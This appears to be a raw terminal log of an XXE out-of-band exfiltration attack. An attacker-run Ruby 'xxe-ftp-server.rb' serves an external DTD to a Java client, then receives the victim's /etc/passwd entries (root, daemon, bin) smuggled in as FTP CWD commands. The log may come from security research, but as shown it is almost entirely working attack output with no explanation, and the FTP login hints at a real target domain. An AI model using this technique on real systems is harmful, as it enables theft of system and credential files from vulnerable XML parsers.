 root@ :/var/www/html/xxeftp# ruby ./xxe-ftp-server.rb
HTTP. New client connected
GET /ext.dtd HTTP/1.1
User-Agent: Java/1.8.0_66
Host: :8088
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
FTP. New client connected
< USER .f5net.com
< PASS .f5net.com
< TYPE I
< CWD root:x:0:0:root:
< CWD root:
< CWD bin
< CWD bash
< daemon:x:1:1:daemon:
< CWD usr
< CWD sbin:
< CWD usr
< CWD sbin
< CWD nologin
< bin:x:2:2:bin:
< CWD bin: